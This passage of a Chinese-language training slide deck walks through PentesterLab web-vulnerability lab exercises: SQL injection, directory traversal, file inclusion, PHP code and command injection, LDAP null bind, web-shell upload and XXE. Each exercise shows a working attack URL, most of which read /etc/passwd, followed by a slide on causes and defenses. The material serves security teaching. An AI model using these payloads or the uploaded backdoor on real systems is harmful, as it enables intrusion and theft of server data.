http://f4l13n5n0w.github.io/blog/2015/05/21/pentesterlab-web-for-pentester-xss/

Slide 34
Web shell
實戰測試
SQL injections Exp 1

Slide 35


SQL injections Example 1 實戰
進入後可看到網址為
http://192.168.43.212/sqli/example1.php?name=root
http://honglung.pixnet.net/blog/post/85892242-pentesterlab---sql-injections

Slide 36

SQL injections Example 1 實戰
經由修改網址參數，可取得資料庫所有資料
http://192.168.43.212/sqli/example1.php?name=root' or 'a'='a
http://honglung.pixnet.net/blog/post/85892242-pentesterlab---sql-injections

Slide 37
Web shell
程式分析
SQL injections Exp 1

Slide 38
SQL injections Example 1 分析
造成 sql 注入的原因
沒有驗證使用者傳送的參數格式
直接將使用者參數寫入在 SQL 查詢語句內
比如："SELECT * FROM `table` WHERE `name` = '{$_GET['name']}';”
會變成："SELECT * FROM `table` WHERE `name` = 'root' or 'a'='a';”
使得 sql 的 where 條件成立，因此取得所有資料
防範方式
檢查使用的傳送的參數格式
使用預載入方式執行 sql 語法，如 PHP PDO、Laravel Equlent 等物件導向套件
http://honglung.pixnet.net/blog/post/85892242-pentesterlab---sql-injections

Slide 39
Web shell
實戰測試
﻿Directory traversal
Exp 1

Slide 40


﻿Directory traversal Example 1 實戰
右鍵點選圖片View image，就會看到網址顯示圖片位址
http://192.168.43.212/dirtrav/example1.php?file=hacker.png
https://www.cnblogs.com/kaiho/p/8276865.html

Slide 41

Directory traversal Example 1 實戰
經由修改網址參數，可取得所有帳號密碼
http://192.168.43.212/dirtrav/example1.php?file=../../../../../../../../../etc/passwd
https://www.cnblogs.com/kaiho/p/8276865.html

Slide 42
Web shell
程式分析
﻿Directory traversal
Exp 1

Slide 43
Directory traversal Example 1 分析
造成跨目錄/檔案穿越攻擊注入的原因
伺服器安全性錯誤，開放過多權限
防範方式
設定伺服器，指定只能瀏覽特定格式檔案
如：網站本身的 HTML 檔、圖片檔等必要檔案
設定伺服器的使用者帳號不可訪問網站目錄以外的資料夾
https://www.cnblogs.com/kaiho/p/8276865.html

Slide 44
Web shell
實戰測試
﻿﻿File Include Exp 1

Slide 45


File Include Example 1 實戰
進入後可看到網址為
http://192.168.43.212/fileincl/example1.php?page=intro.php
https://blog.csdn.net/weixin_30723433/article/details/99806436

Slide 46

File Include Example 1 實戰
經由修改網址參數，可取得所有帳號密碼
http://192.168.43.212/fileincl/example1.php?page=../../../../etc/passwd
https://blog.csdn.net/weixin_30723433/article/details/99806436

Slide 47
Web shell
程式分析
﻿ File Include Exp 1

Slide 48
File Include Example 1 分析
造成檔案包含漏洞的原因
沒有檢查使用者輸入的參數
直接使用使用者輸入參數做為引用路徑
防範方式
不要直接使用使用者出入的參數做為檔案引用路徑，使用簡單的邏輯判斷，保證只會引用特定檔案
https://www.cnblogs.com/kaiho/p/8276865.html

Slide 49
Web shell
實戰測試
﻿﻿Code injection Exp 1

Slide 50


Code injection Example 1 實戰
進入後可看到網址為
http://192.168.43.212/codeexec/example1.php?name=hacker
https://www.cnblogs.com/kaiho/p/8303323.html

Slide 51

Code injection Example 1 實戰
經由修改網址參數，可注入 PHP 程式碼
http://192.168.43.212/codeexec/example1.php?name="phpinfo();"
https://www.cnblogs.com/kaiho/p/8303323.html

Slide 52
Web shell
程式分析
﻿ Code injection Exp 1

Slide 53
Code injection Example 1 分析
造成程式注入漏洞的原因
使用 eval() 、 create_function() 函數直接執行使用者傳遞的參數
防範方式
謹慎使用 eval()、 create_function() 等函數，將其設定在 php.ini 內為禁止使用函數
https://www.cnblogs.com/kaiho/p/8303323.html

Slide 54
Web shell
實戰測試
﻿﻿Commands injection Exp 1

Slide 55


Commands injection Example 1 實戰
進入後可看到網址為
http://192.168.43.212/commandexec/example1.php?ip=127.0.0.1
http://honglung.pixnet.net/blog/post/85890571-pentesterlab---commands-injection

Slide 56

Commands injection Example 1 實戰
經由修改網址參數，可注入系統指令
http://192.168.43.212/commandexec/example1.php?ip=127.0.0.1;cat%20/etc/passwd
http://honglung.pixnet.net/blog/post/85890571-pentesterlab---commands-injection

Slide 57
Web shell
程式分析
﻿Commands injection Exp 1

Slide 58
Commands injection Example 1 分析
造成命令注入漏洞的原因
使用 exec()、system() 等函數直接執行使用者傳遞的參數
防範方式
謹慎使用 exec()、system() 等函數，將其設定在 php.ini 內為禁止使用函數
http://honglung.pixnet.net/blog/post/85890571-pentesterlab---commands-injection

Slide 59
Web shell
實戰測試
﻿﻿LDAP attacks Exp 1

Slide 60


LDAP attacks Example 1 實戰
進入後可看到網址為
http://192.168.43.212/ldap/example1.php?username=hacker&password=hacker
http://honglung.pixnet.net/blog/post/85989361-pentesterlab---ldap-attacks

Slide 61

LDAP attacks Example 1 實戰
將網址後的參數刪除，還是可以正常訪問網頁
http://192.168.43.212/ldap/example1.php
http://honglung.pixnet.net/blog/post/85989361-pentesterlab---ldap-attacks

Slide 62
Web shell
程式分析
﻿ LDAP attacks Exp 1

Slide 63
LDAP attacks Example 1 分析
造成 LDAP 攻擊漏洞的原因
由於 LDAPv3 設計允許 null base 是為了能方便存取 RootDSE，取得像是 naming context 或 authentication type 等資訊。
此弱點可能為 false-positive。(敘述看起來所謂的false-positive 就是當此弱點是發現於 v3，若是發現在 v2 就要考慮去停用 null base。)
防範方式
禁止 null base query
直接關閉 Anonymous Bind 及 Anonymous Access 就可以解決公開暴露資訊的情況
http://honglung.pixnet.net/blog/post/85989361-pentesterlab---ldap-attacks

Slide 64
Web shell
實戰測試
﻿﻿File Upload Exp 1

Slide 65


File Upload Example 1 實戰
進入後可看到檔案上傳畫面的網頁
https://blog.csdn.net/ahu0076/article/details/102029021

Slide 66


File Upload Example 1 實戰
選擇檔案 /usr/share/webshells/php/simple-backdoor.php 上傳
https://blog.csdn.net/ahu0076/article/details/102029021

Slide 67

File Upload Example 1 實戰
上傳後點選 here
https://blog.csdn.net/ahu0076/article/details/102029021

Slide 68

File Upload Example 1 實戰
依照顯示的網址將後方的參數複製到瀏覽器的網址列後方，然後跳轉過去
http://192.168.43.212/upload/images/simple-backdoor.php?cmd=cat+/etc/passwd
https://blog.csdn.net/ahu0076/article/details/102029021

Slide 69

File Upload Example 1 實戰
就會顯示出該伺服器的所有帳號密碼
https://blog.csdn.net/ahu0076/article/details/102029021

Slide 70
Web shell
程式分析
﻿ File Upload Exp 1

Slide 71
File Upload Example 1 分析
造成上傳木馬漏洞的原因
沒有檢查使用者上傳的檔案類型
允許使用者跳轉到上傳的檔案
防範方式
檢查使用者上傳的檔案類型通過附檔名、ContentType (MIME)、byte 等判斷
對於圖片、影片、聲音檔，壓縮檔案後再顯示
對於文字檔讀取後轉譯再供查看
對於 Office 檔，轉換成 PDF 後再供下載
https://blog.csdn.net/ahu0076/article/details/102029021

Slide 72
Web shell
實戰測試
﻿﻿XML attacks Exp 1

Slide 73


XML attacks Example 1 實戰
進入後可看到網址為
http://192.168.43.212/xml/example1.php?xml=%3Ctest%3Ehacker%3C/test%3E
http://honglung.pixnet.net/blog/post/86029843-pentesterlab---xml-attacks

Slide 74
XML attacks Example 1 實戰
修改網址後的參數
http:// 192.168.43.212/xml/example1.php?xml=%3C%21DOCTYPE%20test%20%5B%3C%21ENTITY%20xxe%20SYSTEM%20%22file%3A%2f%2f%2fetc%2fpasswd%22%3E%5D%3E%3Ctest%3E%26xxe%3B%3C%2ftest%3E
跳轉後會看到網址為
http:// 192.168.43.212/xml/example1.php?xml=<!DOCTYPE test [<!ENTITY xxe SYSTEM "file%3A%2f%2f%2fetc%2fpasswd">]><test>%26xxe%3B<%2ftest>
http://honglung.pixnet.net/blog/post/86029843-pentesterlab---xml-attacks

Slide 75

XML attacks Example 1 實戰
網頁顯示出了伺服器的所有帳號密碼
